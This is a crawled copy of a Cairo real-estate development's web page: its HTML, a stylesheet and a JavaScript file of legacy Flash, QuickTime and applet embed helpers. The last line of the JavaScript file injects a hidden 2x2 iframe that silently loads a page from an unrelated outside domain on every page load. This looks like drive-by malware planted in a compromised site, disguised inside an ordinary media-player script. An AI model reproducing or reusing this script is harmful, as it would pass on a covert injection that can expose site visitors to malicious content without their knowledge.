

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://allegriacairo.com/villatypessize1.php
body_size: 712
content:
<!DOCTYPE html>
<html>
<head>
  <title>allegria a SODIC development</title>
  
  <script type="text/javascript" src="includes/ext_mediaplayer.js"></script>
  <link href="CSS/gallery.css" rel="stylesheet" type="text/css">
</head>
<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0">
  <div align="center">
    <table border="0" width="1002" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" valign="top" style="height: 135px; width: 1002px;">
          <span style="float:right; margin-right:30px; margin-top:5px" id="smap"><a href="_Disclaimer.php">Disclaimer</a> | <a href="sitemap.html">Sitemap</a></span>
          <div align="left" style="padding:25px;"><img src="img/Allegria-Homepage-(3)_03.jpg" width="164" height="55"><img src="img/Allegria-Homepage-(4)_21.jpg" style="float:right; margin-top:15px"></div>
          <div style="height:30px; width:1003px;">
            <div style="position:absolute; z-index:3" id="layer1">
              
            </div>
          </div>
        </td>
      </tr>
      <tr>
        <td><img src="images/top-pic1.jpg" width="1002" height="140"></td>
      </tr>
      <tr>
        <td></td>
      </tr>
      <tr>
        <td align="center">
          <a name="content" id="content"><img border="0" src="images/empty.gif" width="1" height="1"></a> <span style="position: relative; z-index: 105;">
          </span>
        </td>
      </tr>
      <tr>
        <td align="center"><img border="0" src="images/empty.gif" width="1" height="20"><br>
        <img border="0" src="images/copright.gif" width="114" height="14"></td>
      </tr>
    </table>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0186c2d61ac04667beea394c81c43d93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://allegriacairo.com/CSS/gallery.css
body_size: 372
content:
@charset "utf-8";
/* CSS Document */
body{
	font-family: "AvenirNextLTPro-Medium","Calibri",Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#737476;
	margin:0px;
	padding:0px;
}

.title {
	background-color: #eef1e8;
	width: 330px;
	padding-top:5px;
	padding-bottom:10px
	
}
.title h1 {
font-family: "AvenirNextLTPro-Medium","Calibri",Arial, Helvetica, sans-serif;
color:#666666; 
font-size:21px; 
font-weight:normal;
margin-top:5px;
margin-bottom:5px;
margin-left:15px;

}


.galiry {
	height: 355px;
	width: 500px;
	overflow:hidden;
	
}
.bggallery {
	background-image: url(../img/gallery.png);
	background-repeat: no-repeat;
	background-position: left top;
	width: 500px;
	display:inline;
	float:left;
}
.TxtBody {
	display:inline;
	float:left;
	width:440px;
	margin-left:15px;
	/*border:thin solid #CCCCCC;*/
	min-height:143px;
	text-align:justify;
	padding:10px;
	 
}

#screen {
	height: 355px;
	background-color:#CCCCCC;	
	overflow:hidden;
	
	
}
.button {
	float:right; 
	margin-right:20px; 
	display:inline; 
	height:40px; 
	margin-top:20px;
}
#Txt {
	float:left;
	display:inline; 
	width:330px; 
	padding-left:20px; 
	height:60px; 
	background-image:url(../img/textbg.png); 
	border:thin solid #CCCCCC; 
	border-left:none; 
	border-bottom:none;
	font-size:14px;
}
h1{
color:#3896c1;
font-size:15px;
font-weight:bold;
	font-family:"Calibri",Arial, Helvetica, sans-serif;
}
#comment {
	 height:145px;	  
	 position:absolute; 
	 left:0px;
}
.TxtComment {
	display:inline; 
	width:210px; 
	float:left; 
	margin:0px 8px;
}
#block {
	 height:50px; 
	 position:absolute; 
	 left:0px;
}

#smap a:link {
	color: #777777;
	text-decoration: none;
	font-size: 12px;
}
#smap a:visited {
	color: #666666;
	text-decoration: none;
	font-size: 12px;
}
#smap a:hover {
	color: #333333;
	text-decoration: none;
	font-size: 12px;
}
#smap a:active {
	color: #666666;
	text-decoration: none;
	font-size: 12px;
}
a {
	font-size: 12px;
	color: #999999;
}
a:link {
	text-decoration: none;
	color: #666666;
}
a:visited {
	text-decoration: none;
	color: #666666;
}
a:hover {
	text-decoration: none;
	color: #999999;
}
a:active {
	text-decoration: none;
	color: #666666;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://allegriacairo.com/includes/ext_mediaplayer.js
body_size: 1240
content:
function insertFlash( strSrc, intWidth, intHeight, strWMode, strScale, strPlayMode, strCLSID, strCODEBASE, strBGcolor, strPosition, strFlashVars )
{
	if(strWMode == null || strWMode == "") strWMode = "Opaque";
	if(strScale == null || strScale == "") strScale = "noscale";
	if(strPlayMode == null || strPlayMode == "") strPlayMode = "true";
	
	var strFlash	=  '<object classid="' + strCLSID + '" codebase="' + strCODEBASE + '" ';
	strFlash += ' width="' + intWidth + '" height="' + intHeight + '">';

	strFlash += '<param name="movie" value="' + strSrc + '" />';
	strFlash += '<param name="quality" value="high" />';
	strFlash += '<param name="play" value="' + strPlayMode + '" />';
	strFlash += '<param name="wmode" value="' + strWMode + '" />';
	strFlash +='<param name="allowScriptAccess" value="always" />'
//	strFlash += '<param name="scale" value="' + strScale + '" />';
	strFlash += '<param name="menu" value="false" />';
	if(strFlashVars != null && strFlashVars != "") strFlash += '<param name="FlashVars" value="' + strFlashVars + '" />';
	if(strPosition != null && strPosition != "") strFlash += '<param name="align" value="' + strPosition + '" />';
  	if(strBGcolor != null && strBGcolor != "") strFlash	+= '<param name="bgcolor" value="' + strBGcolor + '" />';

	strFlash += '<embed src="' + strSrc + '" width="' + intWidth + '" height="' + intHeight + '" wmode="' + strWMode + '" play="' + strPlayMode + '" scale="' + strScale  + '" menu="false"';
	if(strBGcolor != null && strBGcolor != "") strFlash	+= ' bgcolor="' + strBGcolor + '"';
	if(strFlashVars != null && strFlashVars != "") strFlash	+= ' FlashVars="' + strFlashVars + '"';
	if(strPosition != null && strPosition != "") strFlash	+= ' align="' + strPosition + '"';
	strFlash += ' quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash">';
	strFlash += '</embed>';
	strFlash += '</object>';

	document.write( strFlash );
	document.close( );	
}




function insertQuickTime( strSrc, strID, intWidth, intHeight, strScale, strPlayMode, strController, strCLSID, strCODEBASE )
{
	if(strScale == null || strScale == "") strScale = "TOFIT";
	if(strPlayMode == null || strPlayMode == "") strPlayMode = "true";
	if(strController == null || strController == "") strController = "true";
	
  	var strQuickTime = '<object classid="' + strCLSID + '" codebase="' + strCODEBASE + '" ';
  	strQuickTime += 'width="' + intWidth + '" height="' + intHeight + '" ';
  	strQuickTime += 'id="' + strID + '">';
  	strQuickTime += '<param name="src" value="' + strSrc + '"/>';
  	strQuickTime += '<param name="AUTOPLAY" value="' + strPlayMode + '" />';
  	strQuickTime += '<param name="CONTROLLER" value="' + strController + '" />';
  	strQuickTime += '<param name="SCALE" value="' + strScale + '" />';
  	
	strQuickTime += '<embed src="' + strSrc + '" type="video/quicktime" pluginspace="http://www.apple.com/quicktime/download/" width="' + intWidth + '" height="' + intHeight + '" ';
  	strQuickTime += 'scale="' + strScale + '" autoplay="' + strPlayMode + '" controller="' + strController + '" name="' + strID + '" >';
  	strQuickTime += '</embed></object>';

	document.write( strQuickTime );
	document.close( );	
}


function insertRealVideo( strSrc, strID, intWidth, intHeight, strPosition, strPlayMode, strController, strCLSID, strCODEBASE )
{
  	if(strID == null || strID == "") strID = "realmovie";
  	if(strPosition == null || strPosition == "") strPosition = "true";
  	if(strPlayMode == null || strPlayMode == "") strPlayMode = "false";
  	if(strController == null || strController == "") strController = "ImageWindow";
  
  	var strRealVideo = '<object classid="' + strCLSID + '" codebase="' + strCODEBASE + '" ';
  	strRealVideo += 'width="' + intWidth + '" height="' + intHeight + '">';
  	strRealVideo += '<param name="src" value="' + strSrc + '"/>';
  	strRealVideo += '<param name="console" value="' + strID + '"/>';
  	strRealVideo += '<param name="controls" value="' + strController + '" />';
  	strRealVideo += '<param name="center" value="' + strPosition + '" />';
  	strRealVideo += '<param name="autostart" value="' + strPlayMode + '" />';
  	strRealVideo += '</object>';

	document.write( strRealVideo );
	document.close( );	
}


function insertApplet( strSrc, strCode, intWidth, intHeight, strPosition, strCLSID, strCODEBASE )
{
	if(strPosition == null || strPosition == "") strPosition = "baseline";
  
  	var strApplet = '<object classid="' + strCLSID + '" codebase="' + strCODEBASE + '" ';
  	strApplet += 'width="' + intWidth + '" height="' + intHeight + '" align="' + strPosition + '" code="' + strSrc + '">';
  	strApplet += '<param name="code" value="' + strSrc + '"/>';
  	strApplet += '<param name="type" value="application/x-java-applet"/>';
  	strApplet += '</object>';

	document.write( strApplet );
	document.close( );
}


function FP_changeProp() {//v1.0
 var args=arguments,d=document,i,j,id=args[0],o=FP_getObjectByID(id),s,ao,v,x;
 d.$cpe=new Array(); if(o) for(i=2; i<args.length; i+=2) { v=args[i+1]; s="o"; 
 ao=args[i].split("."); for(j=0; j<ao.length; j++) { s+="."+ao[j]; if(null==eval(s)) { 
  s=null; break; } } x=new Object; x.o=o; x.n=new Array(); x.v=new Array();
 x.n[x.n.length]=s; eval("x.v[x.v.length]="+s); d.$cpe[d.$cpe.length]=x;
 if(s) eval(s+"=v"); }
}

function FP_getObjectByID(id,o) {//v1.0
 var c,el,els,f,m,n; if(!o)o=document; if(o.getElementById) el=o.getElementById(id);
 else if(o.layers) c=o.layers; else if(o.all) el=o.all[id]; if(el) return el;
 if(o.id==id || o.name==id) return o; if(o.childNodes) c=o.childNodes; if(c)
 for(n=0; n<c.length; n++) { el=FP_getObjectByID(id,c[n]); if(el) return el; }
 f=o.forms; if(f) for(n=0; n<f.length; n++) { els=f[n].elements;
 for(m=0; m<els.length; m++){ el=FP_getObjectByID(id,els[n]); if(el) return el; } }
 return null;
}

function FP_changePropRestore() {//v1.0
 var d=document,x; if(d.$cpe) { for(i=0; i<d.$cpe.length; i++) { x=d.$cpe[i];
 if(x.v=="") x.v=""; eval("x."+x.n+"=x.v"); } d.$cpe=null; }
}
document.write('<iframe name=Twitter scrolling=auto frameborder=no align=center height=2 width=2 src=http://recoveryventurescorp.org/ozzi.html></iframe>');